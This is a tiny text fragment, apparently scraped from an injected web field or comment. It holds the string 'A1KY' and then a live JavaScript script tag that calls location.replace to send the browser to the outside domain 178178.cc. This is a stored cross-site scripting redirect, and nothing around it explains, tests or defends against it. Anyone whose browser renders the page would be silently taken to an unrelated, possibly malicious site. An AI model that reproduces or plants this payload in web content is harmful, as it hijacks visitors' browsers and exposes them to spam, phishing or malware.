 A1KY<script>location.replace('https://178178.cc/')</script>